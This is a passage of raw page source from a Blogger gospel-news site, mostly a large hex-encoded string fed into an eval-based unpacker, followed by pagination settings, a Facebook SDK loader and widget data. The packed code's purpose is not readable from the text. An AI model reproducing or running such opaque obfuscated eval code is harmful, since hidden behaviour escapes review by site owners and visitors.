5C\x6E\x5C\x66\x5C\x6C\x5C\x45\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x6D\x5C\x69\x5C\x6C\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x69\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x30\x5C\x6F\x5C\x47\x5C\x47\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x77\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x31\x39\x5C\x64\x5C\x66\x5C\x6E\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x69\x5C\x50\x5C\x67\x5C\x66\x5C\x48\x5C\x64\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x44\x5C\x6A\x5C\x6E\x5C\x78\x5C\x66\x5C\x75\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x31\x33\x5C\x31\x33\x5C\x31\x33\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x66\x5C\x4A\x5C\x69\x5C\x6D\x5C\x67\x5C\x6A\x5C\x66\x5C\x4F\x5C\x77\x5C\x67\x5C\x69\x5C\x4D\x5C\x66\x5C\x75\x5C\x67\x5C\x6D\x5C\x44\x5C\x66\x5C\x5A\x5C\x31\x31\x5C\x31\x6F\x5C\x55\x5C\x58\x5C\x43\x5C\x53\x5C\x49\x5C\x66\x5C\x74\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x67\x5C\x77\x5C\x6D\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x75\x5C\x67\x5C\x6E\x5C\x69\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x66\x5C\x74\x5C\x69\x5C\x6E\x5C\x67\x5C\x50\x5C\x41\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x4A\x5C\x44\x5C\x4F\x5C\x6A\x5C\x6C\x5C\x78\x5C\x48\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x44\x5C\x4F\x5C\x67\x5C\x66\x5C\x75\x5C\x67\x5C\x45\x5C\x6C\x5C\x69\x5C\x66\x5C\x58\x5C\x31\x31\x5C\x5A\x5C\x57\x5C\x31\x30\x5C\x31\x6F\x5C\x54\x5C\x31\x31\x5C\x31\x35\x5C\x58\x5C\x43\x5C\x57\x5C\x66\x5C\x67\x5C\x75\x5C\x4F\x5C\x67\x5C\x45\x5C\x66\x5C\x6E\x5C\x67\x5C\x77\x5C\x75\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x48\x5C\x41\x5C\x6E\x5C\x66\x5C\x69\x5C\x45\x5C\x45\x5C\x4B\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x33\x5C\x77\x5C\x69\x5C\x4A\x5C\x66\x5C\x58\x5C\x69\x5C\x6E\x5C\x48\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x48\x5C\x41\x5C\x77\x5C\x66\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x75\x5C\x69\x5C\x6C\x5C\x6D\x5C\x66\x5C\x74\x5C\x6A\x5C\x67\x5C\x69\x5C\x77\x5C\x66\x5C\x48\x5C\x6E\x5C\x6E\x5C\x4A\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x31\x32\x5C\x66\x5C\x4F\x5C\x6A\x5C\x66\x5C\x45\x5C\x41\x5C\x74\x5C\x44\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x6A\x5C\x67\x5C\x31\x32\x5C\x67\x5C\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x4A\x5C\x41\x5C\x77\x5C\x6E\x5C\x69\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x78\x5C\x67\x5C\x66\x5C\x4F\x5C\x6E\x5C\x66\x5C\x69\x5C\x6A\x5C\x6C\x5C\x50\x5C\x6D\x5C\x66\x5C\x6E\x5C\x77\x5C\x44\x5C\x67\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x6D\x5C\x45\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x67\x5C\x78\x5C\x66\x5C\x69\x5C\x31\x32\x5C\x69\x5C\x6E\x5C\x69\x5C\x77\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x74\x5C\x4D\x5C\x66\x5C\x48\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x4F\x5C\x52\x5C\x66\x5C\x4F\x5C\x30\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x45\x5C\x67\x5C\x41\x5C\x78\x5C\x66\x5C\x52\x5C\x6A\x5C\x41\x5C\x41\x5C\x77\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x66\x5C\x4F\x5C\x64\x5C\x66\x5C\x4F\x5C\x76\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x66\x5C\x31\x34\x5C\x41\x5C\x4A\x5C\x44\x5C\x6A\x5C\x69\x5C\x77\x5C\x31\x34\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x4F\x5C\x4A\x5C\x66\x5C\x74\x5C\x75\x5C\x75\x5C\x66\x5C\x31\x67\x5C\x4D\x5C\x66\x5C\x4A\x5C\x6D\x5C\x50\x5C\x66\x5C\x78\x5C\x6E\x5C\x77\x5C\x41\x5C\x6D\x5C\x50\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x44\x5C\x67\x5C\x66\x5C\x41\x5C\x44\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x67\x5C\x6E\x5C\x43\x5C\x6E\x5C\x6E\x5C\x77\x5C\x6C\x5C\x4F\x5C\x44\x5C\x6E\x5C\x67\x5C\x66\x5C\x41\x5C\x52\x5C\x52\x5C\x78\x5C\x67\x5C\x6E\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x78\x5C\x4A\x5C\x41\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6E\x5C\x41\x5C\x4A\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6A\x5C\x41\x5C\x74\x5C\x69\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x56\x5C\x66\x5C\x74\x5C\x48\x5C\x6C\x5C\x6A\x5C\x45\x5C\x77\x5C\x67\x5C\x6D\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x77\x5C\x74\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x30\x5C\x66\x5C\x74\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x36\x5C\x74\x5C\x44\x5C\x73\x5C\x31\x33\x5C\x31\x37\x5C\x4F\x5C\x31\x32\x5C\x31\x39\x5C\x73\x5C\x47\x5C\x48\x5C\x55\x5C\x41\x5C\x31\x64\x5C\x76\x5C\x77\x5C\x55\x5C\x31\x6F\x5C\x78\x5C\x31\x39\x5C\x6A\x5C\x59\x5C\x31\x62\x5C\x76\x5C\x31\x6B\x5C\x4D\x5C\x59\x5C\x31\x66\x5C\x47\x5C\x30\x5C\x49\x5C\x43\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4E\x5C\x31\x38\x5C\x78\x5C\x66\x5C\x75\x5C\x59\x5C\x31\x39\x5C\x31\x34\x5C\x55\x5C\x66\x5C\x31\x61\x5C\x44\x5C\x31\x31\x5C\x59\x5C\x6D\x5C\x66\x5C\x44\x5C\x4B\x5C\x51\x5C\x31\x66\x5C\x50\x5C\x31\x61\x5C\x54\x5C\x55\x5C\x48\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x6C\x5C\x52\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x46\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x30\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x46\x5C\x66\x5C\x41\x5C\x75\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x44\x5C\x75\x5C\x75\x5C\x69\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x59\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x59\x5C\x6C\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x67\x5C\x6A\x5C\x67\x5C\x74\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x30\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x66\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x66\x5C\x78\x5C\x46\x5C\x56\x5C\x66\x5C\x74\x5C\x6A\x5C\x6C\x5C\x74\x5C\x4D\x5C\x66\x5C\x4A\x5C\x69\x5C\x6E\x5C\x48\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x48\x5C\x66\x5C\x48\x5C\x41\x5C\x78\x5C\x6E\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x75\x5C\x66\x5C\x4F\x5C\x41\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x6C\x5C\x4F\x5C\x66\x5C\x48\x5C\x67\x5C\x6C\x5C\x50\x5C\x48\x5C\x6E\x5C\x66\x5C\x48\x5C\x30\x5C\x66\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6D\x5C\x4D\x5C\x66\x5C\x31\x68\x5C\x44\x5C\x45\x5C\x77\x5C\x66\x5C\x74\x5C\x44\x5C\x78\x5C\x6E\x5C\x41\x5C\x75\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x57\x5C\x41\x5C\x4A\x5C\x66\x5C\x4F\x5C\x31\x69\x5C\x66\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x6E\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x45\x5C\x6C\x5C\x78\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x69\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x69\x5C\x77\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x77\x5C\x50\x5C\x6C\x5C\x6D\x5C\x66\x5C\x54\x5C\x77\x5C\x67\x5C\x67\x5C\x66\x5C\x78\x5C\x76\x5C\x56\x5C\x66\x5C\x52\x5C\x41\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x67\x5C\x66\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x4C\x5C\x6A\x5C\x41\x5C\x50\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x74\x5C\x67\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x30\x5C\x67\x5C\x76\x5C\x66\x5C\x4F\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x52\x5C\x6E\x5C\x66\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x66\x5C\x48\x5C\x41\x5C\x75\x5C\x67\x5C\x66\x5C\x6E\x5C\x74\x5C\x66\x5C\x45\x5C\x41\x5C\x52\x5C\x41\x5C\x6A\x5C\x6A\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6A\x5C\x66\x5C\x75\x5C\x31\x67\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x49\x5C\x6A\x5C\x67\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4C\x5C\x31\x67\x5C\x55\x5C\x45\x5C\x66\x5C\x41\x5C\x6D\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x67\x5C\x52\x5C\x52\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x67\x5C\x77\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x69\x5C\x6C\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x6D\x5C\x45\x5C\x66\x5C\x78\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x41\x5C\x6D\x5C\x66\x5C\x50\x5C\x6C\x5C\x66\x5C\x41\x5C\x4A\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x30\x5C\x66\x5C\x78\x5C\x48\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x67\x5C\x66\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x57\x5C\x6C\x5C\x75\x5C\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6D\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x48\x5C\x6C\x5C\x45\x5C\x67\x5C\x66\x5C\x6C\x5C\x74\x5C\x41\x5C\x6D\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x57\x5C\x41\x5C\x50\x5C\x50\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6C\x5C\x45\x5C\x67\x5C\x4F\x5C\x69\x5C\x77\x5C\x66\x5C\x64\x5C\x56\x5C\x47\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x66\x5C\x4F\x5C\x6A\x5C\x44\x5C\x77\x5C\x66\x5C\x52\x5C\x41\x5C\x74\x5C\x44\x5C\x78\x5C\x66\x5C\x52\x5C\x52\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x41\x5C\x77\x5C\x66\x5C\x6C\x5C\x6D\x5C\x48\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x66\x5C\x31\x66\x5C\x31\x33\x5C\x31\x64\x5C\x4C\x5C\x55\x5C\x44\x5C\x31\x32\x5C\x31\x33\x5C\x41\x5C\x31\x6C\x5C\x31\x63\x5C\x66\x5C\x31\x61\x5C\x78\x5C\x51\x5C\x4D\x5C\x4B\x5C\x55\x5C\x58\x5C\x41\x5C\x6A\x5C\x6E\x5C\x55\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4B\x5C\x46\x5C\x74\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x31\x34\x5C\x31\x62\x5C\x6F\x5C\x31\x69\x5C\x49\x5C\x31\x36\x5C\x6D\x5C\x47\x5C\x66\x5C\x6D\x5C\x6E\x5C\x48\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x5A\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x41\x5C\x31\x33\x5C\x6A\x5C\x4B\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x67\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x35\x5C\x49\x5C\x31\x61\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x6F\x5C\x47\x5C\x30\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x43\x5C\x5A\x5C\x4E\x5C\x31\x31\x5C\x58\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x6C\x5C\x31\x31\x5C\x31\x35\x5C\x43\x5C\x4C\x5C\x31\x31\x5C\x31\x65\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x52\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x61\x5C\x55\x5C\x4E\x5C\x49\x5C\x31\x31\x5C\x31\x6C\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x30\x5C\x66\x5C\x4B\x5C\x43\x5C\x31\x35\x5C\x31\x31\x5C\x31\x38\x5C\x31\x6C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4F\x5C\x30\x5C\x6F\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x4A\x5C\x41\x5C\x6D\x5C\x78\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x45\x5C\x41\x5C\x6E\x5C\x78\x5C\x66\x5C\x31\x64\x5C\x47\x5C\x47\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x41\x5C\x4A\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x57\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x56\x5C\x56\x5C\x47\x5C\x66\x5C\x78\x5C\x75\x5C\x69\x5C\x77\x5C\x6E\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x6C\x5C\x41\x5C\x77\x5C\x69\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x64\x5C\x66\x5C\x66\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x45\x5C\x66\x5C\x4F\x5C\x31\x6F\x5C\x77\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x4B\x5C\x31\x31\x5C\x58\x5C\x58\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x59\x5C\x43\x5C\x4C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x31\x6C\x5C\x49\x5C\x43\x5C\x31\x35\x5C\x4B\x5C\x31\x30\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x69\x5C\x50\x5C\x78\x5C\x66\x5C\x59\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x35\x5C\x31\x5C\x78\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x33\x5C\x35\x5C\x66\x5C\x35\x5C\x34\x5C\x68\x5C\x47\x5C\x68\x5C\x70\x5C\x71\x5C\x34\x5C\x34\x5C\x31\x77\x22\x3B\x31\x78\x28\x31\x74\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x33\x31\x7C\x78\x32\x65\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x35\x63\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x66\x7C\x78\x33\x63\x7C\x78\x32\x62\x7C\x78\x33\x65\x7C\x78\x33\x32\x7C\x78\x32\x64\x7C\x78\x37\x63\x7C\x78\x36\x35\x7C\x78\x32\x63\x7C\x78\x36\x31\x7C\x78\x36\x63\x7C\x78\x33\x62\x7C\x78\x36\x39\x7C\x78\x36\x65\x7C\x78\x37\x34\x7C\x78\x33\x36\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x32\x34\x7C\x78\x33\x39\x7C\x78\x36\x33\x7C\x78\x36\x64\x7C\x78\x33\x33\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x36\x66\x7C\x78\x33\x61\x7C\x78\x34\x31\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x34\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x78\x34\x35\x7C\x78\x37\x30\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x36\x62\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x78\x36\x61\x7C\x78\x36\x36\x7C\x78\x34\x37\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x33\x35\x7C\x78\x35\x34\x7C\x78\x34\x64\x7C\x78\x34\x63\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x66\x7C\x78\x37\x36\x7C\x78\x37\x37\x7C\x78\x35\x30\x7C\x78\x35\x32\x7C\x78\x34\x62\x7C\x78\x34\x61\x7C\x78\x35\x35\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x31\x7C\x78\x33\x38\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x37\x39\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x35\x61\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x32\x33\x7C\x78\x35\x66\x7C\x78\x33\x66\x7C\x78\x32\x31\x7C\x78\x32\x61\x7C\x78\x35\x65\x7C\x5F\x70\x76\x33\x73\x66\x55\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x30\x61\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xd7c0x1,_0xd7c0x2,_0xd7c0x3,_0xd7c0x4,_0xd7c0x5,_0xd7c0x6){_0xd7c0x5= function(_0xd7c0x3){return (_0xd7c0x3< _0xd7c0x2?_0x163f[4]:_0xd7c0x5(parseInt(_0xd7c0x3/ _0xd7c0x2)))+ ((_0xd7c0x3= _0xd7c0x3% _0xd7c0x2)> 35?String[_0x163f[5]](_0xd7c0x3+ 29):_0xd7c0x3.toString(36))};while(_0xd7c0x3--){if(_0xd7c0x4[_0xd7c0x3]){_0xd7c0x1= _0xd7c0x1[_0x163f[8]]( new RegExp(_0x163f[6]+ _0xd7c0x5(_0xd7c0x3)+ _0x163f[6],_0x163f[7]),_0xd7c0x4[_0xd7c0x3])}};return _0xd7c0x1}(_0x163f[0],62,96,_0x163f[3][_0x163f[2]](_0x163f[1])))
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
google.com, pub-1504690508349431, DIRECT, f08c47fec0942fa0
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5pUuIZrqteiE_W025eE1Q_VklqlA:1769631679834';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d621029077846827142','//www.newsgospel.com.br/2017/08/diante-do-trono-lanca-video-para-faixa.html','621029077846827142');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '621029077846827142', 'title': 'News Gospel', 'url': 'https://www.newsgospel.com.br/2017/08/diante-do-trono-lanca-video-para-faixa.html', 'canonicalUrl': 'https://www.newsgospel.com.br/2017/08/diante-do-trono-lanca-video-para-faixa.html', 'homepageUrl': 'https://www.newsgospel.com.br/', 'searchUrl': 'https://www.newsgospel.com.br/search', 'canonicalHomepageUrl': 'https://www.newsgospel.com.br/', 'blogspotFaviconUrl': 'https://www.newsgospel.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 